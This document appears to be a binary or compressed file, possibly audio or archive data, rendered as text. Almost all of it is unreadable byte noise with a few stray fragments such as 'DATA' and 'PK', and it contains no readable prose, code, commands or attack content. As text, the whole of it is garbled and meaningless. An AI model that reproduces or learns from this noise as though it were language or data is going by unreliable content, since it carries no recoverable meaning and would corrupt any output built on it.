>_� �+~���	��qJ���.�	��h��	��@e���ZE4y��gUv9�ةtO�Z�P���m��W��kܻ�O�Tٛ�*��f`�@�-��V��������?��h��Ϳ� B>><�Bw�tɅ5�#�e�;a����,PȠ��f^W����ӗI��"DpJ��?��f��Ɔ�e?<M����q[�͖*���Ƞ;y߶ry��qꚳ1*�a$�:�W�_6����t2�7�q��([��Jߛ[� �A@ͻ�"(;2ZN���J��Bچ�Z��ěQՂ�!�я�a���h!ͦ%�e���N��� ��1Y��0��$y8B<�p�����%d��/>��#�SÂl�V�;�Ӝ���.!��w���q_Ϣ�Z�RJ�,���
B�CQ��J�Hc����e����[1h��@�����0��}EI�k�Ȋ�顑�H	�kq6%�Xyԁ,�I0����b��3���3�
,&�d�ȳ*eQ�hɁ�0��������oY��ͳlQ*t�m��(��89)[�މ�s��0ka=]��"͢O>ݟ����~&Sd�"�D= mn^~�𨉑���ȕl�����Z0덬�q�U&���{���ޫ�q
��٨@/h�w!i�@K��x���F� �b�W�\s�3�jx���2��XR>�>� L�I`RC�������^��~���>Gx�G�!�_^��y�Sf�G�lr�F���ך�zrQV~�m�T
��}�&�wK���\sj�h�n@9�P�jQ�dɣ����4��Ŗ����lZ��ҙ�(�L����I�G��ۀ֛S�(����YQ�Xe��d �&��ꅌ��e ��&�{����������-���𞕠��dw҂�� �P�ʝ�I�d��-�)&�iX���q�yTt�״�� ���r��T��!���UZ��V��<iu ��x��Z�.���J*	�p�����]����*�hU�H��I�厃t����I�	��	���V�.(v��QT@p^���ɝ;Iƛ�ٳ�𠉫�
�_��Ga��6�H����(����6���s��
ȝ���mS�䫿�+��kt�k��I�HPaip1����{�k�ؒ��Ki-kS�w�~U�-��h��ކ����Ǉꊞbixݗ�I��U*)v�I�VH�XH�X���uKΊϰ؋�����
���������̜��6l͔Ƃ�l�ȬȢ.�ǆh��χ$�b`j^�=E��I-Le�낆��<��jX�̡
�j�߰�d��@�d�$},��]�_)mP)��nSiIm����1ռN�Si��**��Y. �ʂG�iI�V��J�b��6�9���ݬ4٬�n����������,��w*��	��	�Q_�II,ȑXlͬFӕ	�L���׾����G`LE� U^����b\F�H���9�@�� 	�j�Ǡ,�Fˤ��HQ����k�j�ǒI���ja��j9�(i���bՑ�h�T�X�����R^$�J�d������A�X���.Ȱ�裂᠈�����m���jI�vQ�4A��l9@�\��v��� �nX��<(aH�q���R��9�C�N�d�@I��j�=��.�@ê�ẉ`����p ����H�V��h���>o֪�h��,o���6-����uM�0�������uKH��
Ra̺��� ����m]n�ɀ	�,�<�K�`�݆�4�u�-
�-�"-��-��-F��F)�E�أ���]�-LD-�.���n�óH�ɐ
�Lo�x��n����� K��L�D����#ɝ�j/.�;& ;��n���A����l��#>��&ΎJi����U�LA���E�r���=��@*��K�w H�|!6N���Jm�֏����H��D�x_��ʧ�
�̊~�X녃M¤M�(� ��Y�=��}���$*�³=���R�U]�;M���^'��V�U�S���6U��xK��O���8FJ�t���G	$"��/�"~��z�%-�eg��'�#@�����\&L\��]
U���C����@i��\-@�Gۤ�}-���9�.R�U�h���	�j6~e���l����$��x�*�"ˀ�`9����VpĤtd�hʍ��`�!Ԧ�w� _�X� ]FdL�e8"� R�H��G�˲���8Ȫ���v*@}"ˬ�<qˏ��t�8��X���l���/�3���6�T��6����ɼ���g�f��������z��ɴ(A��W>�+����� n����=��2�˔���I���dJс��@]l\B�
��gp˳�H��O�~�:�C��Z��-l��B����M���J�� K{��P��Y�X�f�|�k���k����g��Nypbۈ�ˌ��lҠ���1�"�w�pKPĳ��oP�����A�@E%q	�$'sf�hf� n�&l�p�,�<�*�� �8ȕ��X�,j���[e�"�dL��$��ą³�Pj��\������sK��K��y�ϧ�υ|
�8���H���W����\����y��U�'\$�p��ԋ�Q�������َ�R�@ť�96�e����h�`���ɕ�D����X���d��B��L�������$���
�(���@ʯ@
��c)�w٨��΂���l���A��wKp��\��$N� N��K���l��m9J����L�8��ʽ��kMx�pG���LJM���7C���V,�4�� ���MI�D��������<Ǉ��e<�8 ����˳ [8�֎�9_�|:�{!�R�ˀ&��Kh����<.k䉯�\.�t����J�;�P��L��H���ʮ̊��J�l	�[{�HʀV�V|�� � HXHHt��Y� ��)���E�����C����w̆��9T�|*���L�F��dȄ	KNʾ �pi����M���˾��
���%��c�|J��̧�LM��ɍt�`���3� ���I���,v˴����;�H������H� �tK�w|Ȥ��?�Q� ��H���<�yؿL�K?�h:oݏ�^��K�<�$?��62�
�;����	��o?{ԛ����05:��0 #����ݿ�W���a�¦����l0.��;�LNj2N��˽��tIj�̿�Jowꔰ���̥��lɖ�J�x=��ʬx=�l��h��M�Ȋ\B�q����q���#~��a,R(E���|avK������D�qΐ�b�]�\H͇P�K���䋐?K��K��K
|��b�K�KJ
�{��8��h����������Ht��o�4K�7K�L��]�0y��Pp����8�0 �3��9���I�
�s9w��p�c<��No]Ȍ�k�����(��Ӯ6>_|H�(?2�����?7�w�����[�8[�2;��L�8;?{��ka�7��[��̐j��I�0�CζO�Kt�wv���A�N��Ȁɕ�{��L����̬l���1�J�8t����<4G���1� �\�G����M%��P;ȴ~�MN�wK�ȏoZ��<e�>C "�%@$E��bt{vộ����ޖ)H➲y�O5>�L�K2�y��,
UU�Gtˮ�:�O­�2�_�˘����P�����?�`Kk���v����Gg��w6,N�h�C��8�J���+s���|HH-�2W�������3eW����fW6e�s<+��39��gW�El���47ٱ�;��03�����/sc���?��8K�8735�w3��?��̱(A�}�+,�.����?�+ʴK�F��4K�L���6�C�'I7�������G��a�.��m�`X��w��z�z�A��!���k���X����ۅ�ve�x��
��w���\�O�v�Ic�/�v-�RM�΂�t�xNwI7�S���&d���C��c���:�4�hHI�4��xm�H������9ɤ���^��J����>T(�L��l�����5���J[z7�"���իa]>�[�F�0�r�tc���:8�v���Sv5/Eq>4���Y�����������N���vR=�aQ?�W��3�n3�wu7|&q_'W�r�ܧ5}��HH��<N��HI)����o���dfJ�7#H�@�z2cI���y��Ŭ�͛!`h͐G��I��<��{��gw��p�w�@��:@��3��'���&*�(""��)�аd�>|� ��"�	"qN��0a/����������êA��xā-��j��Ҁ �%i.(��� *����8|���hjZ#:"k��6�#�:�#�<��]�i��mb��'�ub�8J�U�O�
�:A����E���C�ä<X�������=��")^p�(Z�=���?c	�����*��+���j��oӦ'��Q�� 8�f@5X4z��wHsR�06|`��H��N��}va(�'��6�$��'��lq�>.�B���5x3�|+
fʴ�Lfʰ0M����N�CYL��Lf�t/����b w���'22bA3v����@z<��CK6��ĩ�AND�:�����l��MF�yD�G5y$���⡁+"b������]AY@��.�Z�{#�}�%�8Ȇ��5C$>F��08��%]Y���W�ȧ4r
����$8$���P��jE�;��۞�����M���w�m�%/ԛ�)��r6�Ӭ8��<�?��P������1hj�i#���bU�|��������E �`�G�y�(��$��PL�����D����O�@H��ɂ�h��� ���H6�	��mٙ�����F��oAYY��Jan�ڛj����L���Z��t*�b�h��KQ4ܾ��a����P��(��jN�3����)� Mh��0IqE��+V^�O�i�����b�0d*���jvY0����m��!�<��w\�<:��5�S�!���o��޿��*b���-�f������D����h���Ｋ	l�'^D�
��D\(��Hɹ݋4��m�1�-$��z��l;�CX9��ω4 
e*�����{�/�V)��N��*ʎ�&�Ȱln���Q��@�}d����Ab�:|��(��$�(�φM�A��؉�*{QQF���������݀�᠌k����KQ���X� �����ky��>Y�_��̜b�'J�t���c�w����z��شD�D>-��y"�Lڕj����yh���:i���ʞ��c�m0�?^���h����dj&�PM�}��̾h�Ȭ��������M���j��U�a]��2�#�	��aA� �;&�$@�#�m-�����WUZ�1�.��(�R�>�8�;��4ꅃ�5]�����M0�N��
_�?X�߇6QE�}�Ջ��3B���i�o�/���%�/��3�ȋ~�	b�	�̺�ܵ��	�(E��`�Uw+�~�����ѳ��ʕ8�1Q/�n:q	���hμˇK�6�����0;(a���8�x����N�~�]0J�j��:��đ B
������D���q@��:�H쎼�B�XI�,�m��1B�^z1$m��qC�H��X���D�	]Tn�`*�E������Ƣ�!���YoA
��	�z(�쬧�A	�z*)tl�c�BFz,9�m���D�;._��E(޻ �U��h�]>���{�n��&��o��Ra��z�Hw�8��d�߱/F���j��5�3�(i�� &���f`�.n�Q���W�)�T���r�~�ة���˝�X}S6�4�
����E+�R��q��g|(˫J����. L������J�L�L�K>7{�4p��yN���m ��6���'lB�@�<��X�7�n�����̧�@q-�Vm���[��!��+��a�>MƔ�A��~�SZ������X�q^?�{��hn�F1FA��o��s/ɵ|,7U`E�=���Ndw��WsU����(R��ر)�~��Y�&:,�7�6ZW�.K�n�׶\�=�^T��L Ț�X�^(����y�����˓6Y��k�m�W6o_�/7����{*~t���	��)M�߶\0i����!Y��/�Q\�y��<C�)	���ti�_醉���a�r[W�7�vywXS�|rW�`�r�v��`Ww�`l�Jl�J�pˣ�r>'mJ��7�t@GmDgtFuH�v��mGv`��e�w���wG�������+�w,��k��gB���ȑ��AGc�Fx�oFfdXC���DT��iƁ�ş��+̠����	 ������Xn�&��&dXo
F�f`T�Ɵi�.H���k�ȩ��qnX�b�b����m�s�8s2�n�9�ӆu��u��d^�dF�����uX�Wǌ�v@8`��w�(wv	\�9etg�8��Ȁ���%*�"j�>,G<�n���Oǘ����y���u�ؙ������9�og��u��`�Y�u��	�W���*�w�j��8���eg�I�����؊;x�U�u�8�_���x���9��������&<&	�^H�����c�x�G��]y�Q٩Ug�����xw*9��媸��wi�	�vi�aX���M�̍�@�*���@4'�E�����	��MF@D�o �`�گ����`��Z�A؜��/Y���)�&̝{D���b��Is@g����Kf�78����CJz����9e�\D��ڡ��F���<ٯ�]2����}"Z�Ay��8tw֚u�ڙِ�9�y�G���w�yw�y���sȗ+x����~��٨'z��:�����9��[���S���ڡ�wr��{�W�\
	��k�z��{��ܜ*��!�*H�X���t�ك5f�^h�2xAfH�.��的ID ��H��DFxeR�FJ̢��ۚ�>̭��;��Ƌ({��Ȳ�:A�C�H�d�C�B�)���C>�`ȥ�&������c��Ƌ�<�8$�2���k�c��[mdm:���Z�Of�M���`w>[��`�����F{�)��\��;�̌M�NI$I�qz����nH��F�7؏�ܤٜ�OZͿ��v)�x��ɏ��ϡ`I/�ȁ�ɆG��!"�z��rJ�+����Fcl[cTɩ,{�x�Z�ŷ�%����s��d(؃ؿ�[\I�4i�M{`b9��z�&�G�ml<c��c|�\i�d;��iȌ��}�v��9䙜�Cd��=ĩ�E����e�E2;�[D���8������?ghȊj��i;c^h�5Ə���w�(�$}�;}@�h� ����������]Zd����؍<�r��ݕ�<�\)�f�%|�ڟ�	��\��hם��^(�s�n�ґh�!�;�Z�^��ZB�ȍ(�<d���~�Z�^��(��^��>�E���� &��]�z}��)�~h�M����ک(�G��̉l��;�u�D�A�۽���}�t	n��A����=d���wɈ<ވ�Bri�j�엜�AD����ND�R]�U�۞f�[�����:`�	�^�ww>�L^�K��ui�O��-�o�^��e�#��w�B��I^�LD��]�Cd�J�S��Υa`�2�+1�\�}�Ӧ��n ��w��K>�d�M�ҥ��ߍ�CHޕtۏ�_���
�H~��=��*�M���� H.Ƞ�&i�[�A��i=��ݩ�?�����K���f]�=����B^����_�C̽�QF�]I�
����kR��z��D��~暑� �Mv)���Op>����c��lۋJnf�Y�兜
n(D�B_�w�~㙟���wI����b}��^�H靣��bH
M�cn^� )�N���+{@�H�b�����{�����M_�d��B��%<��0���{r��"��f��pmЋ��ǳ�q��A��=��k=�w	�s	�d(�3��	�x��p�P=�K_�1s���l������V0��0m�� ��������dH��}�D����/?�j��Q��ީ�~��	����w��0�*���A�K����d�Zw�H���ol�Ef��h�w�@H�L1�~��CD���L�DpEh�\���>)��0�B��M'=��&��gp�D���rI�Lp곰��_�"��Nq�4����w����I�$	�@`�{V�c)���yZ��c�݄j�n0��.�2��R@��}�*�L(sJ/r���@f��p�dHt�}s¨��҄������?��~sK������ȠB��0����_$w����%Y��_(���ǗI/��*Ei��1���w���Ui���[~�RɩrI�R=G���i��q��k�*b�*� �O��݋"��4��{2 {�AD��O~���~=��o�H�Jȩ�s��S>���X*�j�H;�f�&ʋ��Z`�rEZ8����y���u�ۋ�(l@�h<UI3O/u�)�2aҩ4qs�H��_��(�)C~�I�1�,_D�h)�}�k�%zw>m(�^ȋ��?q˄�� qk�Z���(J��%	�`���S�rq��R��I�C6w�])�W�,�2�^)���6^�I�z;�q����SJ��?��?�)�KhI��?�o~r�z�C�Ԅ�tOs	Ιߑ>|�D��u	6�1W1[���h�)��ކ��:� �*��
����zH��w>���Ju�'5q�g��Kh�jX
���%ի�{��U��z��=��(�\��pK�ԫ�B�\�U{�t�bq��-��X��X�
��ZK�39�%�%�2�_�%�?��LՋX���3�f���	�24�4	�J(�wT�,i�\S	��2�2	��2Q�;�I�s���ȶR>U)7�%4���>���G�L��Lk�J=�OD�TI��?Vw)���[ߴ\鞚rɶ^K.�B�V�t���u���Y��Yٰ?��J(s �]Ջ<���I>��ku���`^s�u�\�t�)��ɫ�q�E'��^t��j�F�䴃�&��/O>mLH��ܭ2�J�?��YA�m�?sV�W�i�4i�Je���I�!?�k�T�\�2�bI���2S�a7Um��w�p��H���0/�U��"�t���n�ʄ�R��?�2��3���	�!wɋ�H��hz8MS^�X�-i�S��]�m{>�&+�~�׊d.È�s�.�u�m�%KI˛�>s�uֽ�A����W�%'H�v)g�U�sC吖ti���]�Ƅ��Lw�L�I�I��L�4s�rp���L�l�I�wyw�*�`�JQ7	w�ds_��
��t���J���<��ߗ����M�h��v���L@����2�.D�w�ƒ�{m����`�m�)̼���\KَϑYx�(2*��b�}2���t{�|�� ʁ��	BȎ��Ĩ`GQ��wf }���I�u�j
ؤ�^	�۴ԙ�M�4�Y�l����Ҝ!��v��`������X����"�1�(�8w�
8@W�9�Q��pgh���5��(��xm�Ue�_�k��ǰ;~gR �U@�˾�`ny����R_���ܣh����v����S���6K�@�}����I�g=| ��4�����Uw���[�e��ŀ���Ũi���k��^�י<�ϑ_���0<��q~��lO�Ҙp�������L��Ϲ�6=�e�,_��H< �Y�ud���C�X�����H��P�⚬O�<����d|ۑ�͜ڮO�B�-	��ɽ��w�Iܛ�v�ћ<^R+��͍��l���w����y�<W��PiE��Iwбi]� ���HC엘���r�؁6v�䁢�\�{Ψ6v+	ߊ���.$Q9��9)?^ó��҄���w�[��v�ۆ�U��Qؒ�>��ι��(���6�&Њ��1,�<6V�k�����2����T���2]��=� �Its�]1"��f+�_��ʇe�'&E��9�����7,K�9�:��B������a��I�S8�i�ɚ��ͪK{G�֦Z���K�_�!<�Pꇼ ���HX�w�����#32Bsz��N��n8Π�����w;�G�fK>{����v[-��fy���&����<�x4����*����'�dwȱ�ScWb0�xߒ�¡�v �_)wl�;��u�
9�qnǴ��uǸ��u�։�T�;�����YZ?���u�8C,k���m��}���Q~�Nu�o���1����N���Y����zLࡒ�^�^�$sy���8B����{�ɀ�8�U��Ϛ��J��*�#�D��}�E����x�j�%�)ȉPN�L�=᨞���Z>>=i嫢�j8/l��MZ\�&��)4΋x��rz�t� ���%�����w)�"	8b�X֗^i���(ޡ�I�J�����$��t� \������ �} �i���yH��:��My�G lഹ0����$��4���'��������c��Ǒ��+���V�*�D	��Ͽ��=������2��|���ˏ��Z�LJڅY���h�ȇ�+��_T��7R�ؾBh`K�y��Ќt���r��p	H�$��w�L����́�'Ɨ.��T�㱜���2�;��@R0���\[Tw�����M*�g�@��q���(��{�M�M���@�Uٝ=0J��U(���C�)&r�Ͳ� ���4pț0�І���d"�C@����������Q���� �
�i=��POq���/Z��Ͽ0�ޮXхC�A��%����h�/*|��!���;+�p �n�?K����n�w�`}��B���D���<e��^�(�^�����\iK�`L�k����m\�f�_����Nx��r�����6쬌q��7w��ʉ�*��J>�t+��8�&��-��nЀ��M����D��G����(����Y�!Ѣ������;�g���n��BE�ʝ	��*B��	��Өۿ@���4ц���ZM����} $䣖��w9%m���M��L~	l�p�/�|�m�$�T(΁> �����8�V�غ�6�vՋ����}�%���ڐ��Ȏ�«"� i����#��)N���Y�i#��M�ս�5PѤ�O����ɖ�;�hw�S�ªk/E��( �����Ŷ�=��ķ��Y&1́����7� ��|�oE���HV�.(L�%�mW��Ny�Ű��͕z}�=��ki�ޥ"�g�$m(B�� ��?�.�{��	�����<L��C<"2N)�W���'<�o�r����t��p�0ԟ�_���bp{�����k��	�V]̫ME��ٰ��,���X��(�)P�C̥�d�7�<l��/�
%� ͈
��XwF��$����	�����7��w��q���!/�tu�~�p�0�QG����zL����
|�I��_�����8L���Y�^��L��:���K��x�[eb&>�X3>p5͂-�	 Ũ֫".��-��	G���f����
��f�ȸ�� �K2��������f���ϟ�4�q�i�9����lHq����������Aj&-f6䅺P*�&3�5w����\��ٷ�]M��.�����|��n����4}��)��Iw�NY�߉	�(��y�&8���wh�U�}X�_Y��P��O�	\�{=�N�iN�����Uߘ����<�.O�6يu|��x�m��VX��X�����آ��3��^x	�H��0����͆���x�TH����J㋙� ��������ў�2��ߘ�J��}�����i����������,��N���	������-�a>�+��7��z���}�8|ڃ� g���ٝ�k����	��c���*������ 夬�T��-�w�>�1O�V�F��z�����3Z����Y�u߰≨�;��z�P.�Yj���NI���f��hġ<�#��s؊0�X^�
�`��*�=]��ٰ�л�(��NΈ���x���Կ��u��y�ԃYћ���������؋���?	[�}X�x��*�wH�w(�	�~)԰��ܾ��whㄹ�|�����;�
]����+�X��]��i�<�Ĺ�j)�͛�T_�__����M����K	�G;Ǿ�FX��8��8w�>���=��ݖ:�6{I��۝������@\��I��ۗ����b����l ������)�ƍ�xh�I��{�� ����ڊ��ܧ1]��	��9��Y����-0�g9��8ʡ\���҄N�Hy+ܱ�Q�x	8�z*��L�����ܘ��͌����Jă)�ǧY��{Ě����0(��z���Z�����}���X�C(��˨��Q���팹�w�����͌�HN���K�K���;�z����?��zw�:� +�29ɸɳ�<L�=���-�0�K�X!����{�A�Yzz0�$+��Ȍ�a�s0��SO��z�3[��r�8p����݄�9�!��1��^���a�)X�)x�1�*�Б!�����
��Թ��(bȍ�:�'9��*�Y����C���X�G8�q؞Q��������q�'<
>&K�*q
�`�um*�����͍�9�	�7{��/.��)��؃������	�k��q�����dA�l�w�w��#�9�I�2B��X�q��� I�%ɍ ����w8�̑��+��Rǁn�D;�����N����ޡ�TL�[y)���!x�Ә��!+���Kz�'��')��i�}]����=�M1��)��	�͞�0��Q����	�(���N��<��1�I�>I�4L��,�(@�	(�D��
����2뗀��O"�@�h
).�[�"2X����_���� a��M*"Q
��6K����w����� ϛ���=ر��l�� w󄃀�S�,��ɂ�\��)��#�������}�ֲ9֥Y�x��x��?������BB�$P�\܊\���Kk�sy��э*�JI�J��fx�!>)b��'j���x�������l�4���3o���aMʟ�����EP����Q� c�vj.�7�����@H��|Y��5��7�-��p;�����4���m�"K�DݴR���������(�.гL���|�@X��}.�M.mې��ːY82��Rw�y�*y�-�el��ព��~|�7]�ؗ$���s)�:�J��Y�m�BH����x	2X�	/>���C�າ����3?7B��i;%Ӗ)�z���0�Z����мZ�})%̹����3���
����,f�Nx���2x����4�L��<�1�ur�:�y��}�J�D���@�����F���I�J����Vh�]Q����k"�-x��L~?����+ę/��\� �.�
�O̗h���	w�������(��(C0��3$C�N���(����e8;���U���(@�3����N���")���i�=�����[�F9�H���C3��Hi����$�cA��K�Z�؏����+;?w��$?�؎��L��9���-����$�ƧYR��F�ѲʡBل����酌K�~�N-b�cؙ��H2�x����0�R��������� �����?��]���y����!�A\�2IX�Qӂ����UD�I��-w��t���5���9�:�w��f���2�ɍ�(������2��	F�)�vHZ��8�2D�O��Oc��:��y�́����YO�ʥi<���;k��y�٢����ϧ4�}�NBX��ZwȂs$��(K�I�1b�X�Ř������8̍��%ZZLy\��s���E�+��pi��yҴ�y�B:t�P��d�xUF�5U�2Y��!x�`ŉ�HX��9d2I�A�z�f ǹ�)Ûh�������)�Dzԥ�w���>t�V�V3/���V����L���������^T��qiMBy�^�� ��1\�Z>�+�V���@�D�H��s;�
�O�M�ۧ� Mj�Ji�_ݿ��IM��i��i�?ܩ(�@�M�i���+�^Ň6NB�>%e��xR8��vD��I���b?5�L�N�����SX�Ɩп�0�%o@\��3�&;�*1�Ze���_�5w��w��P
�M�GƎ��DN!�&n��4h��jV
l�(9`t~��=>��{I�����9���*w�}���ڠ��ڝ6	��M�e�[�H��5=��^��	�Lc��|�J*����D�o���	X~��k׭�Ą����������oO�o�oI8f�&��������@����VD���l9d�6��#�+~�u<�U�*.U+�/�[�N�a�C������CH>궛�A�{����e��j#���R� q��r]��Ϊ��Y�� R;`c��f�c�%��$Ĕ�2��Ҍ9|Gh������y�w��nr��w��ɸGDu��r͒�	� ��+�$���u��?��I@t�������L.M�����Ůa����у=��׃-�e&��X6�����2|���-v�`y�~�/�����p�$=ᙦ֙^H��
D��6��� 
�!�hP��p�����lWh������G��=v]�}�i�:BW��V���9����Ⱦ�؏��n���=u���c]�em��L�3z�X���@V�]����eƈy I�
���{w�D7�����D�����< ���x 김����zB�M�4�ʟ��F�}q��"��	�*�B�	��X�aڅ��1z�L��%�z�"K	����@��K���s����w�QX�K��
,��,\���n�n��s��[o�9�=�_��Ł+���\a[ϒ���|7'���d��j�6$������^�+^Z��j���uG�K�I�Z���Z��w&���e�*�����{�[�5׿5y�o	����Q}��w��6?0ߣ�����,A�bﶲ�r���hh �������%ʃ�Lx��頉���Bp��B�<�v�j�M�� � +��D)�:c�C�;5��;	��'@&
��{����
� ��
'�L�`+s���.
	,uԚd0I�L
	�v�
���0��c�\O�:�:�Dn�cA{�J:X*L���SJZ,��a�s���Å�,�r#DJ����������=��f(
:��Ԃ��@��	L��w��X '�������&>�;�C�9|��1@d�R�.-��l�ek������,��2��,�^eztF�G��A{D�<	5P":����Z�3��ĉ��LRI�Z�I�ǀN��i(ʭ@8��"k����	��Or�̓�4�N��`ɕ��5����B��]]@��ZI*�\q��EJ?��2G����a,�a��\�.F�F��i�m�v��3�3������P{`?#;�F�����*6C�,ޒ�������
��h
w�v�mAZ�ޖ���nOG�B��6��p`n�51<���USD��$��.�iS^��M��?3�I+���*�����(({et`Xu�����2�������~�푁M�
J?W�k��n+���9t���)����OE����:�?1���F1�u}?G�lG�	�j� aʍH،ǐ��t��w؉���U)�<�Bs4ˬ�Y'��4�4u��v3ZڐHJ�����A����țO�ʋ��	��˕�0����1D���};W&Fw�ʮ�aA�i�� �."^8����a�#���H����,� �t�u0���A���ӛS^��~���j/"p����8}�L��G��ɑbH����qH���)x�Ρ`�� Ȧ��E��L��@Lz�����vl������'�(Z�n��Fl� 
�w�`�Ɯ���l�������������¤m��1� ����{P<إ䮰�ȋ��
��(�8HI��І�t����_x,I�VGߢ}1�zG��tז�k4wH�&3�0��
�g�j����q�x�D�!Q���(�M����h�w8��w���d��NBH��Y������6����T,djQ6�� ����E�ĕ�*!�XɁ(��!��"�M��="��]#�e��MR�:]$��#�\r���c�:@L���	��Ň��l�\(�Y�e����Э�]!�b�/�]%�>9�}�ѫ��<�>:�m+	��X8���o�������x<_���x 9��M�n�J�����R���M�rw���`b�8��ʯ���	��G��F��4��EPbD�������F��9��뀂�\�Qk ��<�t+�EX��r�b��Y�>��t+����������L�gȜ�'�I�������P��Ќ�4���PK��� e��P������7XM�y�H�������! ��	ͥρ�4)��J���$l��0K�~x�Di��Mߦy;4j�7xL��y��$^IH*;ud�vً�.�`��N�R�p�w�d��\K�=G�=�땳`&�^X�u��^=���������P�ܲ���ן�\H��!�n{&��L��X��))��:��$�c*����O���ا��)c�ϰ
�w���H?����t��J�Oʺ�ǳ�� ˂�c���v~?u����J�����i��PU����_V|��6]2��3%A��D�����.���x�T���LC5a��t�f6�N��y�PV&?6ye�g$�bM��I�_�E��w�Oщ���@�.x	�{�'U��xغti)�qKy^���j�?p���\�Λ���Z#�&�0��@$������Po�Nx�|��5k�G:7$� �uMB���
錮xu�Xȉ�����D�~�)r�D6~����	��*7��>�J��A���h(2��3&�� $�e U:8�/0�d��	9g����X�G�j;��4�b�1r��EPd���nF"q������
�|��y`���6u��Jn>pGEv�7Uk�>�rw��zt�0<�H��㰏�W|��8SF��Hf�7�K��{�9|�1��!���~ۣ+��`37KȀq��s�M{=d�>M#�@+'��>����X4y>�>՘
�>�c!�s�]J�@��_r��2�����eB�k� �p����9��Y0ˈ��ٰS��Xc@�5ٺC	����i3 j���D��X�H	� ֈ%�h�����	1�H	F*��`	��
��Vs�9 �L������^�"��0<� op*�w�`Б�*��Lɬ-Cњ������� ��A��ȉ�ȉ�t���z=����������>@,�(4��I9>�I4yiՐ��8B>�B>{��N�8����J����������8�<��<��8��؈��O�܈������� ��$O��O�$��<�����<���@��
�����	��(����ʄq����0��H����؈Ψσ��������������A�����A�l��X�����(w��DATA䈋��������¸��h�/���(B�`Y2������ �m���b$��6o;��;�(6�X���C���찂Rq�Y����M�l drf�K�����o0J\�`�r3���2<���2<C�zL�%iC㢶�"�D����(
� �Ӡ���|� ӓ�Q	I#��X�9`�2���>2�H4D���zũ���d!�N�#N��	�x��O�t��|O����Oe���A�L��<���O���x���w�@}�ǘ��B�fA�p��0J��쓈��A�A���������A
�Of�G�,��@A�%�*�	�B�HX+�UA���А���H�m�
8� 'Ĉ��;9�	>����
�p
����
�̏�PK��Z��Z�P������C���Z^Q*�*Z_!Z_��
�J2�8�����Z���qC*�+��[7�%�D� �K��\*rK[����t+[������M<㸌������Ļ��� ���w-ܔ��ÍZ�EZ_�z\Z�}��ݸ�	�-
lr*ܽ[��&ۥEеZd��UK�����9�	��9�I�AMRl����('rEe�I��
�h���NxQ��x��=�����S'k�Ʃ��Y�㬙�G|t��@���|O�L�gb�X�u�b�G�t�gL_����
�
�R3��H�א���x��,�r$�D����ω�X����O�O�l�|�ΐ	�}�ؘ�)t��]������*dA��E��`�wP���1���)�C�H��1�tb[��mY��Z��ڪ�Z��Z�����?d�� ]�e�� ̸�ۣ�Ӣ�S٭Ӳe��%��{[�ILKL�Y7��Dϔ&iJ� �8�%��꺦uK�J�����}�p
� �{��PRAT�}RZ]�4Z��<��;�U��ջ���]\��E�	�]����	��E�m ��镃�!RdM����I��ɟ��`�Y8^m}�C��o>���W�Fj4N�,!~Lߏ�@��c���|�|��{��w��b��}D֞p��,��R�r%��� ��tt9{)��|�a�O���X����h�<A}�����Q���T)�@�^Q�K�@B���:tӰ�p��=�����Hٖ�i���"-ҔeY�p
�.�?���F=�q3۸� q��:�D�![��Uib*��L��>�a�Da 7�l �ҕH�D4M�M�D%��m������T�T�}����A%��86&��;�S:���S8%L���q��XUT�]��պ=]�p��耟��w<UY�j ��,�xHJ!A��5�֨�֠�)Vz9�Y؉�	9��v�P
�m�m�V
�#,j4!��	sZ�
�@}���P���X��z����n{�e�@�2��,�����Y�HW�P�I ��=I�s�n�h�.A���ߍH_}_��	����@��P��P�}A(��mXeB����P��~���X���i��)�C�����ҕ�V˵\�'��0�Fib����[��ɾ]ǭ�bڦ�j��a��w@aH�L$j�L�Ej���ؗ�}j����[4]S��ܽ}�
��@EY�T�0�ͶS�v\��UX�]�7��U���^T�E	� �E퀔�^�t�4�Q�����m��
���+Ǽp�����M�d��m�v�(IAdm����N���G����ns��
�Ϗ��.��O���Z��bl_�n���@;��	���u�����B&4B� z��J!�O�(�`��`v��� ��@�L��]}�	ɰQ�����w��	��{�фv���`�8B�xoH)��g�@�`B~���қF��n �u���v���a�MٓfY�v�c�� �ŵ]���啤�N*`p�=S1�T���va��ĤrS7�N<7�bM=yt3L`������P�\%��e�fk�Ex�z[�]���F7������;�-��� ��H�)�6P���IW��JִL��m����({�0�9�f��f<dY�V�i�us�|���F�8����w��xt����R�|���~�����כپ���P��P�m���u���	��|oh��� ���xϙ�4�W�����@g�@���qv���ho쏉�~ n�&c�hB�@�*X����G���0�9Y����
��x�_������BeY�����8>�����/�.�tC2��y��TH5j���wj�֗�y�����[o�D�-���a�=L	��z$ܸ T�p��(k���G�[ǵ����]X�㺽�ͮ[�w%�� ��	�g�������d�F홬f������� )e�(ˑu�nU^�)�B�m9�Y�Wԗ���<w��4�=�θ��|g��%��}��WU��I�L�t%{A{�.�ޏ�H��;O98fc6��?��X�W�˗����o �v�~zf�9��u>����8��G��h��p#r�����퀯x����C�q�5i@u�c;��Ӹm����-�v���3u���yb_ve��oh��yo���wvx���k�jo؏}	1#�� \��Rhh�㠧Ӽ]�`XI������p�(��^ �t�hH����a��ON�w��)p����g�t�qG���� ��A��������Gw��j�;@G��p�B{^7Ӽryo��*�1�������H�:��t;x�$R��8H�&
�Vu�_J,:��uc�m��w��pHʹk��7f4�d����w;����)Z�	2��w�h(��3⏘�䰭�:�-�J7�\�Cw�?���ov�e������:S��l����mv��&
Ox�`s���r|�V�p
V������d8�7=��u�h�w��h�_���
�������
�ڰi	���)���;)���� u=;�݀j�e����Z�W�ڍ�}8��ݬ��(�������,��V�X�p��}�Mϑ!�ΖQpG�w<Y��t���wzG�ϐ	[��.���Q���o��=oƢ�)
��~�\�*q�ޜ�-����q���w�i�_��I����E����h��w�B������M<��3@
